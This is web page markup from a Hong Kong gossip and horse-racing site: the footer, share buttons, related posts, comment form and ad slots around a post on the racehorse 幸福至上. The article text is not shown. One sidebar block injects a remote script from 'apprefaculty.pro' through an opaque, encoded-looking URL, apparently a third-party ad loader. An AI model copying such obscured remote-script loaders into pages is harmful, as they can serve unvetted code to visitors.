<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_655 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/hkjc/">hkjc</a></li><li><a href="https://hkgfable.com/tag/%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a/">幸福至上</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e5%25b9%25b8%25e7%25a6%258f%25e8%2587%25b3%25e4%25b8%258a%25e3%2580%258d%25e4%25b9%2585%25e4%25bc%2591%25e5%25be%25a9%25e5%2587%25ba%25e8%25b4%258f%25e5%2588%25b0%25e5%25b0%258d%25e6%2589%258b%25e7%2584%25a1%25e5%25be%2597%25e8%25b7%2591%25e6%259c%2589%25e7%2589%2587%25e7%259d%2587-%25e7%25b6%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E5%B9%B8%E7%A6%8F%E8%87%B3%E4%B8%8A%E3%80%8D%E4%B9%85%E4%BC%91%E5%BE%A9%E5%87%BA%E8%B4%8F%E5%88%B0%E5%B0%8D%E6%89%8B%E7%84%A1%E5%BE%97%E8%B7%91%28%E6%9C%89%E7%89%87%E7%9D%87%29++%E7%B6%B2%E5%8F%8B%3A%E7%AD%89%E7%9D%87%E4%BD%A2%E8%B7%91%E7%B4%9A%E9%9A%9B%E8%B3%BD%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e5%25b9%25b8%25e7%25a6%258f%25e8%2587%25b3%25e4%25b8%258a%25e3%2580%258d%25e4%25b9%2585%25e4%25bc%2591%25e5%25be%25a9%25e5%2587%25ba%25e8%25b4%258f%25e5%2588%25b0%25e5%25b0%258d%25e6%2589%258b%25e7%2584%25a1%25e5%25be%2597%25e8%25b7%2591%25e6%259c%2589%25e7%2589%2587%25e7%259d%2587-%25e7%25b6%25b2%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/&amp;media=https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg&description=%E3%80%8C%E5%B9%B8%E7%A6%8F%E8%87%B3%E4%B8%8A%E3%80%8D%E4%B9%85%E4%BC%91%E5%BE%A9%E5%87%BA%E8%B4%8F%E5%88%B0%E5%B0%8D%E6%89%8B%E7%84%A1%E5%BE%97%E8%B7%91%28%E6%9C%89%E7%89%87%E7%9D%87%29++%E7%B6%B2%E5%8F%8B%3A%E7%AD%89%E7%9D%87%E4%BD%A2%E8%B7%91%E7%B4%9A%E9%9A%9B%E8%B3%BD%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E3%80%8C%E5%B9%B8%E7%A6%8F%E8%87%B3%E4%B8%8A%E3%80%8D%E4%B9%85%E4%BC%91%E5%BE%A9%E5%87%BA%E8%B4%8F%E5%88%B0%E5%B0%8D%E6%89%8B%E7%84%A1%E5%BE%97%E8%B7%91%28%E6%9C%89%E7%89%87%E7%9D%87%29++%E7%B6%B2%E5%8F%8B%3A%E7%AD%89%E7%9D%87%E4%BD%A2%E8%B7%91%E7%B4%9A%E9%9A%9B%E8%B3%BD%21%21%21 %0A%0A https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e6%94%9e%e5%bd%a9-lucky-choice-8-2-2023%e3%80%90%e6%98%9f%e5%b3%b6%e9%a6%ac%e7%b6%93%e5%b0%88%e6%ac%84%e3%80%91%e5%8a%a0%e5%b7%9e%e5%be%97%e5%8a%9b%e8%b6%8a%e9%a7%bf%e7%9f%a5%e5%b7%b1-%e6%96%87dani/">攞彩 Lucky Choice 8/2/2023【星島馬經專欄】加州得力越駿知己  文:DANIEL</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%9c%9f%e4%bf%82%e5%a5%bdpure%e5%a5%bdtrue%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bb%99%e5%a5%b3%e4%b8%8b%e5%87%a1%e5%91%80/">郭柏妍真係好PURE好TRUE(多圖)  網友:仙女下凡呀!!!</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2023-02-09T01:35:54+08:00"><meta itemprop="dateModified" content="2023-02-09T01:35:54+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="「幸福至上」久休復出贏到對手無得跑(有片睇)  網友:等睇佢跑級際賽!!!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg"><meta itemprop="width" content="350"><meta itemprop="height" content="300"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_161 = new tdBlock();
block_tdi_5_161.id = "tdi_5_161";
block_tdi_5_161.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_161","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10483,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_161","tdc_css_class_style":"tdi_5_161_rand_style"}';
block_tdi_5_161.td_column_number = "3";
block_tdi_5_161.block_type = "td_block_related_posts";
block_tdi_5_161.post_count = "3";
block_tdi_5_161.found_posts = "1655";
block_tdi_5_161.header_color = "";
block_tdi_5_161.ajax_pagination_infinite_stop = "";
block_tdi_5_161.max_num_pages = "552";
tdBlocksArray.push(block_tdi_5_161);
</script><div class="td_block_wrap td_block_related_posts tdi_5_161 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_161" ><h4 class="td-related-title"><a id="tdi_6_866" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_161" href="#">相關文章</a><a id="tdi_7_9b8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_161" href="#">相同作者</a></h4><div id=tdi_5_161 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_161" data-td_block_id="tdi_5_161"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_161" data-td_block_id="tdi_5_161"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%80%8C%E5%B9%B8%E7%A6%8F%E8%87%B3%E4%B8%8A%E3%80%8D%E4%B9%85%E4%BC%91%E5%BE%A9%E5%87%BA%E8%B4%8F%E5%88%B0%E5%B0%8D%E6%89%8B%E7%84%A1%E5%BE%97%E8%B7%91%E6%9C%89%E7%89%87%E7%9D%87-%E7%B6%B2/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='10483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1413a19cd8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_031 td_block_template_1"  data-td-block-uid="tdi_8_031" ><script type="rocketlazyloadscript">var block_tdi_8_031 = new tdBlock();
block_tdi_8_031.id = "tdi_8_031";
block_tdi_8_031.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_031","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_031","tdc_css_class_style":"tdi_8_031_rand_style"}';
block_tdi_8_031.td_column_number = "1";
block_tdi_8_031.block_type = "td_block_9";
block_tdi_8_031.post_count = "3";
block_tdi_8_031.found_posts = "1761";
block_tdi_8_031.header_color = "#";
block_tdi_8_031.ajax_pagination_infinite_stop = "";
block_tdi_8_031.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_031);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_031 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%bb%91%e8%82%89%e5%a5%b3%e7%a5%9e%e6%a9%8b%e6%9c%ac%e6%a2%a8%e8%8f%9c%e7%a9%bf%e6%af%94%e5%a0%85%e5%b0%bc%e5%a4%a7%e6%9b%acbig%e7%88%86%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="黑肉女神橋本梨菜穿比堅尼大曬big爆身材(多圖)">黑肉女神橋本梨菜穿比堅尼大曬big爆身材(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T18:06:26+08:00" >2022-04-19</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%98%94%e6%97%a5%e6%80%a7%e6%84%9f%e5%a5%b3%e7%a5%9ecoco-chiang%e8%94%a3%e6%80%a1%e5%a6%82%e4%bb%8a%e9%95%b7%e9%80%99%e6%a8%a3%e5%ad%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bb%b2%e4%bf%82/" rel="bookmark" title="昔日性感女神Coco Chiang蔣怡如今長這樣子(多圖)  網友:仲係咁索WO!!!">昔日性感女神Coco Chiang蔣怡如今長這樣子(多圖)  網友:仲係咁索WO!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-08T18:30:37+08:00" >2022-12-08</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%a4%a7%e9%a6%ac%e9%9b%b6%e6%ad%bb%e8%a7%92%e5%a5%b3%e7%a5%9e%e6%9e%97%e5%ae%a3%e5%a6%a4%e6%95%a3%e7%99%bc%e8%87%aa%e7%84%b6%e7%be%8e%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bf%82%e4%bb%99/" rel="bookmark" title="大馬零死角女神林宣妤散發自然美(多圖)  網友:係仙氣呀!!!">大馬零死角女神林宣妤散發自然美(多圖)  網友:係仙氣呀!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T15:32:28+08:00" >2021-07-15</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_626 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_608 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_689 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_689" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

